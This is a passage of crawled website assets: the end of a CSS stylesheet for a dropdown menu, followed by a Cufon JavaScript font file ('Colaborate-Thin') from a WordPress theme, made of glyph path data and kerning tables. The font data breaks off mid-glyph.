	padding: 		1.2em 2em 1.2em 2em;
	text-decoration:none;
}
.sf-menu a, .sf-menu a:visited  { /* visited pseudo selector so IE6 applies text colour*/
	color:			#666;
}
.sf-menu li {
	background:		transparent;
}
.sf-menu li li {
	background:		#eee;
}
.sf-menu li li li {
	background:		#eee;
}
.sf-menu li:hover, .sf-menu li.sfHover,
.sf-menu a:focus, .sf-menu a:hover, .sf-menu a:active {
	background:		#fbfbfb;
	outline:		0;
	-webkit-box-shadow: 0px 0px 2px #eee;
	-moz-box-shadow: 0px 0px 2px #eee;
}
.sf-menu .sf-sub-indicator
{
	display:none;
}
.sf-menu A:active
{
	background:#eee;
}












--- FILE ---
content_type: application/javascript
request_url: http://abbayenotredamedelapaix.fr/wp-content/themes/cudazi-luxury/js/fonts/Colaborate-Thin_400.font.js?ver=4.1.42
body_size: 11633
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright (c) 2003 by This Font is designed by Ralph Oliver du Carrois. All
 * rights reserved.
 * 
 * Trademark:
 * Colaborate1-Thin is a trademark of This Font is designed by Ralph Oliver du
 * Carrois.
 * 
 * Description:
 * Copyright (c) 2003 by This Font is designed by Ralph Oliver du Carrois. All
 * rights reserved.
 * 
 * Manufacturer:
 * This Font is designed by Ralph Oliver du Carrois
 */
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"193,0r-22,0r-118,-116r0,116r-17,0r0,-233r17,0r0,110r112,-110r17,0r-114,111","w":199,"k":{"\u00d9":4,"\u00db":4,"\u00da":4,"\u00d2":9,"\u00d3":9,"\u00ff":19,"\u00d5":9,"\u00e6":9,"\u00a2":9,"\u00fc":9,"\u00fb":9,"\u00f9":9,"\u00fa":9,"\u00f5":-9,"\u00f6":9,"\u00f4":9,"\u00f2":9,"\u00f3":9,"\u00eb":9,"\u00ea":9,"\u00e8":9,"\u00e9":9,"\u00e7":9,"\u00e5":9,"\u00e3":9,"\u00e4":9,"\u00e2":9,"\u00e0":9,"\u00e1":9,"\u00dc":4,"\u00d6":9,"y":19,"w":19,"v":19,"u":9,"q":9,"o":9,"e":9,"d":9,"c":9,"a":9,"U":4,"Q":9,"O":9,"G":9,"C":9,"@":9,"&":4}},{"d":"250,-117v0,68,-53,121,-120,121v-67,0,-121,-53,-121,-121v0,-68,54,-120,121,-120v68,0,120,52,120,120xm236,-117v0,-59,-46,-108,-106,-108v-60,0,-107,48,-107,108v0,59,48,109,107,109v59,0,106,-50,106,-109xm165,-50v-53,21,-98,-7,-98,-66v0,-53,44,-87,97,-66r-5,11v-10,-4,-19,-7,-30,-7v-40,0,-49,31,-49,62v0,33,10,63,47,63v11,0,22,-3,34,-8","w":259},{"d":"61,-233r-40,42r-14,0r34,-42r20,0","w":67},{"d":"126,-4v-10,4,-22,6,-33,7r-2,9v18,0,26,12,26,22v0,24,-35,29,-61,23r0,-13v21,1,41,7,46,-9v0,-7,-3,-12,-29,-12r5,-20v-40,-4,-60,-37,-60,-84v0,-70,50,-102,107,-78r0,15v-47,-32,-92,3,-92,63v0,58,45,92,93,60r0,17","w":145},{"d":"251,-79r-113,0v0,39,12,71,52,71v19,0,32,-5,49,-14r4,13v-40,21,-97,17,-111,-21v-19,47,-109,49,-114,-13v-3,-38,36,-59,105,-55v2,-34,-6,-59,-39,-58v-23,0,-39,6,-54,14r-5,-13v33,-16,100,-24,109,19v9,-19,25,-32,52,-32v54,0,65,40,65,89xm237,-91v0,-43,-15,-65,-51,-65v-32,0,-47,25,-49,65r100,0xm123,-37r0,-49v-55,-2,-95,8,-90,42v-3,47,79,44,90,7","w":269},{"d":"67,-233r-35,68r-14,0r30,-68r19,0","w":82},{"d":"287,-233r-63,233r-18,0r-56,-197r-57,197r-18,0r-62,-233r18,0r55,209r57,-199r17,0r56,199r55,-209r16,0","w":300,"k":{"\u00d2":9,"\u00d4":9,"\u00d3":9,"\u00c1":31,"\u00c2":31,"\u00d5":9,"\u00c3":31,"\u00c0":31,"\u00f8":9,"\u00e6":9,"\u00b5":9,"\u00d8":9,"\u00c6":31,"\u00a2":9,"\u00fc":9,"\u00fb":9,"\u00f9":9,"\u00fa":9,"\u00f5":9,"\u00f6":9,"\u00f4":9,"\u00f2":9,"\u00f3":9,"\u00f1":9,"\u00eb":9,"\u00ea":9,"\u00e8":9,"\u00e9":9,"\u00e7":9,"\u00e5":9,"\u00e3":9,"\u00e4":9,"\u00e2":9,"\u00e0":9,"\u00e1":9,"\u00d6":9,"\u00c7":9,"\u00c5":31,"\u00c4":31,"z":9,"y":9,"x":9,"w":4,"v":4,"u":9,"s":9,"r":9,"q":9,"p":9,"o":9,"n":9,"m":9,"g":9,"e":9,"d":9,"c":9,"a":9,"Q":9,"O":9,"J":19,"G":9,"C":9,"A":31,";":19,":":19,".":19,",":19,"\u00fd":9}},{"d":"200,-233v-6,99,30,239,-80,239v-117,0,-77,-137,-84,-239r17,0v8,86,-32,237,67,225v93,8,55,-141,63,-225r17,0xm155,-247v-24,2,-25,-18,-38,-27v-13,9,-14,30,-39,27r30,-39r18,0","w":235},{"d":"140,-114v0,18,-12,31,-27,36v43,24,14,84,-35,84v-19,0,-35,-3,-50,-10r5,-14v30,16,84,19,84,-23v0,-49,-91,-27,-91,-78v0,-21,10,-34,26,-40v-42,-21,-10,-78,36,-78v16,0,30,5,44,12r-5,14v-23,-19,-79,-22,-79,19v0,39,92,18,92,78xm123,-114v0,-27,-26,-28,-52,-37v-18,2,-29,11,-29,31v0,22,30,25,54,34v17,-5,27,-14,27,-28"},{"d":"154,-83v0,48,-15,87,-68,87v-53,0,-68,-39,-68,-87v0,-45,15,-85,68,-85v53,0,68,38,68,85xm138,-83v0,-40,-10,-73,-52,-73v-39,0,-53,33,-53,73v0,40,11,75,53,75v44,0,52,-35,52,-75xm125,-194v-24,2,-25,-18,-38,-27v-13,9,-15,29,-39,27r30,-39r17,0","w":171},{"d":"143,0r-15,0v-8,-61,26,-156,-42,-156v-24,0,-40,21,-45,36r0,120r-15,0r0,-130v0,-14,-2,-21,-3,-35r12,0r5,26v6,-8,19,-29,49,-29v78,-1,48,99,54,168xm131,-220v-4,11,-11,21,-26,21v-10,0,-23,-13,-34,-13v-10,0,-14,11,-16,17r-12,-6v10,-34,40,-19,61,-10v8,0,13,-8,15,-14","w":168},{"d":"97,-114r-76,0r-4,-8v19,-19,67,-54,67,-80v0,-33,-42,-27,-61,-17r-4,-10v32,-15,76,-10,77,27v0,30,-43,59,-64,78r65,0r0,10","w":113},{"d":"213,-116v0,69,-24,122,-94,122v-74,0,-96,-53,-96,-122v0,-69,25,-121,96,-121v73,0,94,52,94,121xm196,-116v0,-62,-15,-107,-77,-107v-62,0,-78,45,-78,107v0,60,16,108,78,108v62,0,77,-48,77,-108xm162,-271v-4,11,-12,22,-27,22v-15,-5,-45,-24,-49,3r-13,-6v10,-34,40,-19,61,-10v8,0,13,-8,15,-14","w":236},{"d":"213,-116v0,69,-24,122,-94,122v-74,0,-96,-53,-96,-122v0,-69,25,-121,96,-121v73,0,94,52,94,121xm196,-116v0,-62,-15,-107,-77,-107v-62,0,-78,45,-78,107v0,60,16,108,78,108v62,0,77,-48,77,-108xm158,-286r-40,42r-14,0r35,-42r19,0","w":236},{"d":"51,-138r-20,0r0,-25r20,0r0,25xm51,0r-20,0r0,-25r20,0r0,25","w":82},{"d":"143,0r-15,0v-8,-61,26,-156,-42,-156v-24,0,-40,21,-45,36r0,120r-15,0r0,-130v0,-14,-2,-21,-3,-35r12,0r5,26v6,-8,19,-29,49,-29v78,-1,48,99,54,168","w":168},{"d":"250,-117v0,68,-53,121,-120,121v-67,0,-121,-53,-121,-121v0,-68,54,-120,121,-120v68,0,120,52,120,120xm236,-117v0,-59,-46,-108,-106,-108v-60,0,-107,48,-107,108v0,59,48,109,107,109v59,0,106,-50,106,-109xm184,-46r-15,0r-52,-65r-17,0r0,65r-12,0r0,-140v41,0,88,-6,89,36v0,21,-11,39,-46,39xm164,-150v3,-29,-34,-27,-64,-26r0,55v31,2,70,-1,64,-29","w":259},{"d":"171,-168v0,65,-53,70,-118,66r0,102r-17,0r0,-233v68,-2,135,-6,135,65xm154,-168v0,-57,-47,-53,-101,-52r0,105v54,0,101,7,101,-53","w":191,"k":{"J":29,"A":17}},{"d":"156,-69r-65,0r0,69r-16,0r0,-69r-65,0r0,-14r65,0r0,-69r16,0r0,69r65,0r0,14"},{"d":"42,-178v6,66,121,37,121,119v0,74,-81,72,-138,55r7,-15v44,16,114,23,114,-40v0,-71,-121,-41,-121,-119v0,-63,78,-69,131,-48r-7,15v-32,-18,-112,-22,-107,33","w":189},{"d":"225,-165r-57,165r-13,0r-37,-123r-38,123r-14,0r-51,-165r16,0r43,146r40,-129r12,0r37,127r48,-144r14,0","w":240,"k":{"\u00c1":9,"\u00c2":9,"\u00c3":9,"\u00c0":9,"\u00f8":4,"\u00e6":4,"\u00c6":9,"\u00a2":4,"\u00f5":4,"\u00f6":4,"\u00f4":4,"\u00f2":4,"\u00f3":4,"\u00eb":4,"\u00ea":4,"\u00e8":4,"\u00e9":4,"\u00e7":4,"\u00e5":4,"\u00e3":4,"\u00e4":4,"\u00e2":4,"\u00e0":4,"\u00e1":4,"\u00c5":9,"\u00c4":9,"s":4,"q":4,"o":4,"g":4,"e":4,"d":4,"c":4,"a":4,"Y":9,"T":9,"J":9,"A":9,".":31,",":31}},{"d":"147,-79r-113,0v0,39,12,71,52,71v19,0,34,-6,51,-15r4,13v-19,9,-39,14,-58,14v-48,0,-65,-39,-65,-85v0,-38,14,-87,64,-87v53,0,65,40,65,89xm133,-91v0,-43,-15,-65,-51,-65v-32,0,-47,25,-49,65r100,0xm98,-191r-14,0r-40,-42r20,0"},{"d":"147,-79r-113,0v0,39,12,71,52,71v19,0,34,-6,51,-15r4,13v-19,9,-39,14,-58,14v-48,0,-65,-39,-65,-85v0,-38,14,-87,64,-87v53,0,65,40,65,89xm133,-91v0,-43,-15,-65,-51,-65v-32,0,-47,25,-49,65r100,0xm111,-233r-40,42r-14,0r35,-42r19,0"},{"d":"110,-163r-35,65r34,65r-15,0r-34,-64r34,-66r16,0xm63,-163r-35,65r35,65r-16,0r-33,-64r33,-66r16,0","w":122},{"d":"69,-207r-17,0r0,-22r17,0r0,22xm16,-207r-17,0r0,-22r17,0r0,22xm42,0r-15,0r0,-165r15,0r0,165","w":67},{"d":"164,0r-128,0r0,-233r17,0r0,219r111,0r0,14","w":167,"k":{"Y":35,"W":23,"V":26,"T":23,"O":7}},{"d":"206,0r-18,0r-27,-73r-103,0r-28,73r-17,0r94,-233r11,0xm156,-86r-44,-122r-49,122r93,0xm142,-271v0,17,-13,29,-30,29v-16,0,-30,-13,-30,-29v0,-17,13,-30,30,-30v17,0,30,13,30,30xm131,-271v0,-10,-7,-19,-19,-19v-23,0,-24,37,0,37v13,0,19,-8,19,-18","w":218},{"d":"226,-236r-31,37v36,71,25,205,-76,205v-34,0,-57,-11,-72,-30r-30,35r-11,-11r32,-38v-32,-76,-19,-199,81,-199v31,0,52,10,67,25r29,-34xm176,-200v-12,-15,-30,-23,-57,-23v-85,0,-88,102,-69,171xm119,-8v87,0,88,-113,65,-178r-126,149v12,18,31,29,61,29","w":236},{"d":"154,-83v0,48,-15,87,-68,87v-53,0,-68,-39,-68,-87v0,-45,15,-85,68,-85v53,0,68,38,68,85xm138,-83v0,-40,-10,-73,-52,-73v-39,0,-53,33,-53,73v0,40,11,75,53,75v44,0,52,-35,52,-75xm126,-220v-4,11,-12,21,-27,21v-10,0,-22,-13,-33,-13v-10,0,-14,11,-16,17r-13,-6v10,-34,40,-19,61,-10v8,0,13,-8,15,-14","w":171},{"d":"50,-233r-2,78r-12,0r-3,-78r17,0","w":82},{"d":"143,0r-12,0r-4,-26v-6,8,-18,30,-50,30v-75,0,-45,-101,-51,-169r15,0v8,60,-26,157,40,157v24,0,40,-22,45,-37r0,-120r14,0r0,130v0,14,2,21,3,35xm123,-194v-25,3,-26,-18,-38,-27v-13,9,-15,29,-39,27r30,-39r17,0","w":166},{"d":"156,-90r-65,0r0,47r-16,0r0,-47r-65,0r0,-15r65,0r0,-47r16,0r0,47r65,0r0,15xm155,-1r-144,0r0,-15r144,0r0,15"},{"d":"89,2r-4,13v-79,-7,-49,-94,-55,-168r-25,0r0,-12r25,0r0,-41r15,0r0,41r37,0r0,12r-37,0r0,113v0,23,12,37,44,42","w":94},{"d":"152,-83v0,47,-17,87,-64,87v-20,0,-39,-12,-48,-25r-5,21r-12,0v7,-75,1,-158,3,-237r15,0r0,98v7,-12,25,-29,49,-29v45,0,62,39,62,85xm136,-82v0,-52,-19,-74,-47,-74v-66,0,-46,60,-49,120v31,52,96,27,96,-46","w":169},{"d":"189,0r-17,0r0,-113r-119,0r0,113r-17,0r0,-233r17,0r0,106r119,0r0,-106r17,0r0,233","w":224},{"d":"163,0r-127,0r0,-233r124,0r0,13r-107,0r0,93r99,0r0,13r-99,0r0,101r110,0r0,13xm138,-247v-24,2,-25,-18,-38,-27v-13,9,-14,30,-39,27r30,-39r18,0","w":184},{"d":"184,0r-20,0r-80,-108r-31,0r0,108r-17,0r0,-233v66,0,135,-10,137,60v0,35,-17,65,-70,65xm156,-173v0,-51,-52,-48,-103,-47r0,99r51,0v41,0,52,-23,52,-52","w":200},{"d":"60,-191r-14,0r-40,-42r20,0xm41,0r-14,0r0,-165r14,0r0,165","w":67},{"d":"48,0r-16,0r0,-233r16,0r0,233xm78,-253v-24,2,-26,-17,-38,-26v-13,9,-14,29,-39,26r31,-38r17,0","w":79},{"d":"206,0r-18,0r-27,-73r-103,0r-28,73r-17,0r94,-233r11,0xm156,-86r-44,-122r-49,122r93,0xm150,-253v-24,2,-26,-17,-38,-26v-13,9,-14,29,-39,26r31,-38r17,0","w":218},{"d":"61,-233r-40,42r-14,0r35,-42r19,0xm41,0r-14,0r0,-165r14,0r0,165","w":67},{"d":"72,-194v-24,2,-25,-18,-38,-27v-13,9,-14,30,-39,27r31,-39r17,0xm41,0r-15,0r0,-165r15,0r0,165","w":67},{"d":"152,-81v0,46,-21,85,-62,85v-24,0,-40,-12,-49,-24r0,85r-15,0r0,-181v0,-17,-1,-32,-3,-49r12,0r5,27v8,-14,25,-30,49,-30v48,0,63,41,63,87xm136,-82v0,-42,-12,-74,-50,-74v-23,0,-41,20,-46,37r0,84v8,9,19,27,48,27v28,0,48,-24,48,-74","w":169},{"d":"92,-229v-49,6,-44,25,-44,64r33,0r0,12r-33,0r0,153r-15,0r0,-153r-28,0r0,-12r28,0v-4,-47,10,-73,55,-77","w":84},{"d":"200,-233v-6,99,30,239,-80,239v-117,0,-77,-137,-84,-239r17,0v8,86,-32,237,67,225v93,8,55,-141,63,-225r17,0xm149,-287r-40,42r-14,0r35,-42r19,0","w":235},{"d":"141,0r-12,0v0,-4,-5,-15,-6,-21v-18,37,-105,34,-105,-22v0,-38,35,-59,104,-55v2,-34,-5,-59,-38,-58v-23,0,-39,6,-54,14r-5,-13v40,-19,111,-24,111,40v0,44,-1,73,5,115xm122,-35r0,-51v-55,-2,-94,9,-89,42v-3,45,77,45,89,9xm117,-233r-40,42r-14,0r35,-42r19,0","w":164},{"d":"200,-233v-6,99,30,239,-80,239v-117,0,-77,-137,-84,-239r17,0v8,86,-32,237,67,225v93,8,55,-141,63,-225r17,0xm142,-246r-14,0r-40,-42r19,0","w":235},{"d":"73,46r-14,0v-57,-87,-47,-201,-1,-279r13,0v-44,86,-47,188,2,279","w":91},{"d":"162,-233r-67,125r54,0r0,14r-56,0r0,29r56,0r0,14r-56,0r0,51r-16,0r0,-51r-56,0r0,-14r56,0r0,-29r-56,0r0,-14r53,0r-71,-125r19,0r64,112r60,-112r16,0"},{"d":"217,0r-20,0r0,-25r20,0r0,25xm134,0r-20,0r0,-25r20,0r0,25xm51,0r-20,0r0,-25r20,0r0,25","w":248},{"d":"69,-210r-17,0r0,-23r17,0r0,23xm16,-210r-17,0r0,-23r17,0r0,23","w":67},{"d":"49,-59r-15,0r0,-174r15,0r0,174xm52,0r-21,0r0,-26r21,0r0,26","w":82},{"d":"152,-165r-69,191v-9,24,-18,32,-44,42r-4,-13v38,-8,33,-35,46,-62r-66,-158r16,0r58,141r49,-141r14,0xm119,-203r-16,0r0,-23r16,0r0,23xm67,-203r-17,0r0,-23r17,0r0,23","w":167},{"d":"65,-233r-31,67r-18,0r36,-67r13,0","w":82},{"d":"108,-233r-31,67r-18,0r36,-67r13,0xm63,-233r-31,67r-18,0r36,-67r13,0","w":122},{"d":"34,-233v47,79,55,194,-2,279r-13,0v50,-92,45,-193,2,-279r13,0","w":91},{"d":"175,-227r-5,16v-13,-6,-30,-12,-50,-12v-47,0,-64,35,-69,77r103,0r-4,13r-100,0r0,30r92,0r-3,14r-88,0v5,45,21,81,67,81v17,0,30,-4,49,-12r0,17v-70,27,-132,-9,-133,-86r-34,0r4,-14r29,0v-1,-9,-1,-21,0,-30r-33,0r4,-13r30,0v2,-73,68,-111,141,-81"},{"d":"128,-182v-16,5,-37,6,-51,14r33,42r-14,9v-11,-14,-17,-32,-30,-43r-29,43r-14,-10v9,-15,27,-28,32,-43r-50,-12r6,-17v17,5,34,16,50,17r-3,-51r18,0v1,17,-6,40,-1,53r47,-19","w":133},{"d":"131,-7v-11,5,-27,9,-40,10r0,33r-14,0r0,-33v-42,-4,-59,-37,-59,-84v0,-50,17,-83,59,-87r0,-33r14,0r0,33v14,1,29,6,40,10r-6,13v-11,-5,-23,-10,-34,-11r0,147v10,-1,23,-5,35,-11xm77,-9r0,-147v-59,6,-62,140,0,147","w":145},{"d":"157,0r-139,0r0,-14r25,0r0,-111r-25,0r0,-14r25,0v-6,-79,49,-98,87,-102r5,16v-37,3,-84,18,-76,86r67,0r0,14r-67,0r0,111r98,0r0,14"},{"d":"206,0r-18,0r-27,-73r-103,0r-28,73r-17,0r94,-233r11,0xm156,-86r-44,-122r-49,122r93,0xm157,-272v-4,11,-11,21,-26,21v-10,0,-23,-13,-34,-13v-10,0,-14,11,-16,17r-12,-6v10,-34,40,-19,61,-10v8,0,13,-8,15,-14","w":218},{"d":"69,-113r-11,0r0,-106r-26,20r-3,-10v14,-8,18,-25,40,-24r0,120","w":113},{"d":"206,0r-18,0r-27,-73r-103,0r-28,73r-17,0r94,-233r11,0xm156,-86r-44,-122r-49,122r93,0xm148,-251r-17,0r0,-22r17,0r0,22xm95,-251r-17,0r0,-22r17,0r0,22","w":218,"k":{"\u00d2":4,"\u00d3":4,"\u00ff":19,"\u00d5":4,"\u00e6":4,"\u00a2":4,"\u00fc":4,"\u00fb":4,"\u00f9":4,"\u00fa":4,"\u00f5":4,"\u00f6":4,"\u00f4":4,"\u00f2":4,"\u00f3":4,"\u00eb":4,"\u00ea":4,"\u00e9":4,"\u00e7":4,"\u00e5":4,"\u00e3":4,"\u00e4":4,"\u00e2":4,"\u00e0":4,"\u00e1":4,"\u00d6":4,"\u00c7":4,"y":19,"w":19,"v":19,"u":4,"q":4,"o":4,"e":4,"d":4,"c":4,"a":4,"Y":31,"W":31,"V":31,"T":19,"Q":4,"O":3,"G":4,"C":4,"\u00dd":19}},{"d":"160,-219r-107,0r0,93r103,0r0,13r-103,0r0,113r-17,0r0,-233r124,0r0,14","w":180},{"d":"51,0r-20,0r0,-25r20,0r0,25","w":82,"k":{"y":22,"w":31,"v":22,"Y":22,"W":22,"V":22}},{"d":"213,-116v0,69,-24,122,-94,122v-74,0,-96,-53,-96,-122v0,-69,25,-121,96,-121v73,0,94,52,94,121xm196,-116v0,-62,-15,-107,-77,-107v-62,0,-78,45,-78,107v0,60,16,108,78,108v62,0,77,-48,77,-108xm158,-247v-24,2,-25,-18,-38,-27v-13,9,-15,29,-39,27r30,-39r18,0","w":236},{"d":"175,-4v-18,6,-34,9,-52,10r-1,6v18,0,26,11,26,22v0,27,-35,29,-61,23r5,-13v19,2,36,7,40,-9v0,-7,-2,-12,-28,-12r4,-18v-62,-4,-85,-54,-85,-121v0,-65,23,-121,95,-121v20,0,36,3,54,9r-6,15v-15,-6,-31,-10,-48,-10v-62,0,-77,52,-77,106v0,57,17,109,75,109v17,0,33,-3,52,-11","w":189},{"d":"63,34v0,27,-35,29,-61,23r5,-13v19,2,37,6,41,-9v0,-7,-3,-12,-29,-12r7,-28r14,0r-3,17v18,0,26,11,26,22","w":67},{"d":"157,-90v0,24,-21,35,-39,35v-27,0,-50,-27,-71,-27v-16,0,-24,9,-24,25r-14,-6v0,-24,18,-34,38,-34v25,0,48,26,71,26v16,0,25,-11,25,-25"},{"d":"147,-79r-113,0v0,39,12,71,52,71v19,0,34,-6,51,-15r4,13v-19,9,-39,14,-58,14v-48,0,-65,-39,-65,-85v0,-38,14,-87,64,-87v53,0,65,40,65,89xm133,-91v0,-43,-15,-65,-51,-65v-32,0,-47,25,-49,65r100,0xm119,-194v-24,2,-25,-18,-38,-27v-13,9,-14,30,-39,27r30,-39r18,0"},{"d":"104,-191r-14,0r-40,-42r19,0xm143,0r-12,0r-4,-26v-6,8,-18,30,-50,30v-75,0,-45,-101,-51,-169r15,0v8,60,-26,157,40,157v24,0,40,-22,45,-37r0,-120r14,0r0,130v0,14,2,21,3,35","w":166},{"d":"206,0r-18,0r-27,-73r-103,0r-28,73r-17,0r94,-233r11,0xm156,-86r-44,-122r-49,122r93,0xm139,-286r-40,42r-14,0r34,-42r20,0","w":218},{"d":"163,0r-127,0r0,-233r124,0r0,13r-107,0r0,93r99,0r0,13r-99,0r0,101r110,0r0,13xm133,-251r-17,0r0,-22r17,0r0,22xm80,-251r-17,0r0,-22r17,0r0,22","w":184},{"d":"197,0r-23,0r-124,-213r0,213r-14,0r0,-233r22,0r123,214r0,-214r16,0r0,233xm154,-271v-4,11,-11,22,-26,22v-15,-5,-46,-24,-50,3r-12,-6v10,-34,40,-19,61,-10v8,0,13,-8,15,-14","w":232},{"d":"105,-89v-56,4,7,128,-89,131r0,-13v80,0,24,-106,74,-124v-49,-22,8,-125,-74,-125r0,-13v98,3,34,129,89,131r0,13","w":122},{"d":"141,0r-12,0v0,-4,-5,-15,-6,-21v-18,37,-105,34,-105,-22v0,-38,35,-59,104,-55v2,-34,-5,-59,-38,-58v-23,0,-39,6,-54,14r-5,-13v40,-19,111,-24,111,40v0,44,-1,73,5,115xm122,-35r0,-51v-55,-2,-94,9,-89,42v-3,45,77,45,89,9xm121,-220v-4,11,-11,21,-26,21v-10,0,-23,-13,-34,-13v-10,0,-14,11,-16,17r-12,-6v10,-34,40,-19,61,-10v8,0,13,-8,15,-14","w":164},{"d":"49,0r-17,0r0,-233r17,0r0,233xm75,-251r-17,0r0,-22r17,0r0,22xm22,-251r-17,0r0,-22r17,0r0,22","w":79},{"d":"158,-42r-16,0r0,-66r-137,0r0,-14r153,0r0,80"},{"d":"180,34r-180,0r0,-12r180,0r0,12","w":180},{"d":"93,-131r-20,0r0,-25r20,0r0,25xm155,-71r-144,0r0,-15r144,0r0,15xm93,-7r-20,0r0,-25r20,0r0,25"},{"d":"95,-207r-22,0r0,-26r22,0r0,26xm127,-7v-42,18,-109,19,-109,-42v0,-43,58,-51,58,-92r0,-35r17,0r0,37v0,49,-58,54,-58,90v0,49,55,44,86,27","w":138},{"d":"206,0r-18,0r-27,-73r-103,0r-28,73r-17,0r94,-233r11,0xm156,-86r-44,-122r-49,122r93,0xm143,-245r-14,0r-40,-42r20,0","w":218},{"d":"154,-83v0,48,-15,87,-68,87v-53,0,-68,-39,-68,-87v0,-45,15,-85,68,-85v53,0,68,38,68,85xm138,-83v0,-40,-10,-73,-52,-73v-39,0,-53,33,-53,73v0,40,11,75,53,75v44,0,52,-35,52,-75xm116,-233r-40,42r-14,0r34,-42r20,0","w":171},{"d":"141,0r-12,0v0,-4,-5,-15,-6,-21v-18,37,-105,34,-105,-22v0,-38,35,-59,104,-55v2,-34,-5,-59,-38,-58v-23,0,-39,6,-54,14r-5,-13v40,-19,111,-24,111,40v0,44,-1,73,5,115xm122,-35r0,-51v-55,-2,-94,9,-89,42v-3,45,77,45,89,9xm116,-194v-24,2,-25,-18,-38,-27v-13,9,-14,30,-39,27r30,-39r18,0","w":164},{"d":"360,-78r-360,0r0,-16r360,0r0,16","w":360},{"d":"152,-52v0,57,-40,65,-79,65r4,-13v31,0,61,-7,61,-53v0,-40,-47,-62,-67,-68r0,-13v11,-7,44,-27,44,-54v0,-28,-22,-37,-38,-37v-28,0,-36,12,-36,51r0,174r-15,0r0,-170v0,-45,11,-67,51,-67v30,0,53,19,53,50v0,29,-37,52,-46,58v19,8,68,28,68,77","w":169},{"d":"286,0r-103,0r-13,-73r-98,0r-41,73r-18,0r132,-233r138,0r0,13r-124,0r18,93r98,0r0,13r-95,0r18,101r88,0r0,13xm167,-86r-22,-121r-67,121r89,0","w":307},{"d":"262,-138v0,63,-43,93,-102,93v-39,0,-73,-24,-73,-70v0,-46,49,-83,94,-64r0,77r16,-2r5,13r-34,5r0,-85v-39,-6,-65,17,-65,55v0,39,23,59,58,59v51,0,85,-25,85,-80v0,-60,-42,-88,-90,-88v-64,0,-110,38,-110,110v0,104,100,129,185,95r6,13v-98,36,-207,0,-207,-108v0,-76,53,-122,126,-122v54,0,106,33,106,99","w":291},{"d":"143,0r-12,0r-5,-26v-6,8,-18,30,-45,30v-18,0,-32,-6,-41,-16r0,77r-14,0r0,-230r14,0v8,60,-25,157,41,157v24,0,39,-26,44,-41r0,-116r15,0r0,130v0,14,2,21,3,35"},{"d":"108,-233r-36,68r-13,0r30,-68r19,0xm63,-233r-35,68r-14,0r31,-68r18,0","w":122},{"d":"124,-190v0,26,-9,48,-41,48v-32,0,-41,-22,-41,-48v0,-25,9,-47,41,-47v32,0,41,21,41,47xm113,-190v0,-22,-7,-38,-30,-38v-22,0,-30,16,-30,38v0,22,6,39,30,39v23,0,30,-17,30,-39"},{"d":"54,-91r-25,0r0,-27r25,0r0,27","w":82},{"d":"213,-116v0,69,-24,122,-94,122v-74,0,-96,-53,-96,-122v0,-69,25,-121,96,-121v73,0,94,52,94,121xm196,-116v0,-62,-15,-107,-77,-107v-62,0,-78,45,-78,107v0,60,16,108,78,108v62,0,77,-48,77,-108xm154,-251r-17,0r0,-22r17,0r0,22xm101,-251r-17,0r0,-22r17,0r0,22","w":236},{"d":"194,-117v0,103,-55,124,-158,117r0,-126r-26,0r0,-13r26,0r0,-94v103,-6,158,12,158,116xm177,-117v0,-84,-37,-109,-124,-103r0,81r63,0r0,13r-63,0r0,113v83,7,124,-23,124,-104","w":217,"k":{"A":4}},{"d":"50,-129r-17,0r0,-84r17,0r0,84xm50,28r-17,0r0,-84r17,0r0,84","w":82},{"d":"48,0r-16,0r0,-233r16,0r0,233","w":79},{"d":"149,-116v1,74,-43,144,-123,115r6,-15v62,27,102,-19,102,-101v-10,22,-28,41,-54,41v-42,0,-64,-29,-64,-71v0,-39,23,-76,64,-76v59,0,69,54,69,107xm131,-129v12,-107,-99,-103,-98,-18v0,36,13,58,46,58v32,0,47,-27,52,-40"},{"d":"173,-218r-139,204r136,0r0,14r-147,0r-6,-15r138,-204r-125,0r0,-14r137,0","w":189,"k":{"O":4}},{"d":"143,0r-12,0r-4,-26v-6,8,-18,30,-50,30v-75,0,-45,-101,-51,-169r15,0v8,60,-26,157,40,157v24,0,40,-22,45,-37r0,-120r14,0r0,130v0,14,2,21,3,35xm113,-233r-40,42r-14,0r34,-42r20,0","w":166},{"d":"148,-68v0,69,-67,86,-127,65r6,-15v46,20,104,12,104,-50v0,-60,-54,-69,-91,-44r-15,-6r0,-101r114,0r0,13r-98,0r0,76v12,-3,24,-9,44,-9v44,0,63,29,63,71"},{"d":"155,-4r-144,-65r0,-21r144,-64r0,18r-129,57r129,57r0,18"},{"d":"163,0r-127,0r0,-233r124,0r0,13r-107,0r0,93r99,0r0,13r-99,0r0,101r110,0r0,13xm120,-246r-14,0r-40,-42r20,0","w":184},{"d":"277,-105r-11,0r0,-116r-51,116r-6,0r-52,-116r0,116r-10,0r0,-128r14,0r51,112r52,-112r13,0r0,128xm128,-223r-42,0r0,118r-12,0r0,-118r-42,0r0,-10r96,0r0,10","w":320},{"d":"105,0r-17,0r0,-197r-42,37r-6,-15r50,-44r15,0r0,219"},{"d":"73,-208r-78,0r0,-17r78,0r0,17","w":67},{"d":"152,-165r-63,165r-10,0r-64,-165r16,0r54,143r53,-143r14,0","w":167,"k":{"\u00c1":9,"\u00c2":9,"\u00c3":9,"\u00c0":9,"\u00f8":4,"\u00e6":4,"\u00c6":9,"\u00a2":4,"\u00f5":4,"\u00f6":4,"\u00f4":4,"\u00f2":4,"\u00f3":4,"\u00eb":4,"\u00ea":4,"\u00e8":4,"\u00e9":4,"\u00e7":4,"\u00e5":4,"\u00e3":4,"\u00e4":4,"\u00e2":4,"\u00e0":4,"\u00e1":4,"\u00c5":9,"s":4,"q":4,"o":4,"g":4,"e":4,"d":4,"c":4,"a":4,"Y":9,"T":9,"J":9,"A":9,".":19,",":19}},{"d":"155,-102r-144,0r0,-16r144,0r0,16xm155,-40r-144,0r0,-16r144,0r0,16"},{"w":82},{"d":"147,-79r-113,0v0,39,12,71,52,71v19,0,34,-6,51,-15r4,13v-19,9,-39,14,-58,14v-48,0,-65,-39,-65,-85v0,-38,14,-87,64,-87v53,0,65,40,65,89xm133,-91v0,-43,-15,-65,-51,-65v-32,0,-47,25,-49,65r100,0"},{"d":"180,-78r-180,0r0,-16r180,0r0,16","w":180},{"d":"194,-117v0,103,-55,124,-158,117r0,-233v103,-6,158,12,158,116xm177,-117v0,-84,-37,-109,-124,-103r0,207v83,7,124,-23,124,-104","w":217,"k":{"V":3,"J":7}},{"d":"210,-33r-19,0r0,33r-12,0r0,-33r-52,0r-4,-9r58,-78r10,0r0,78r19,0r0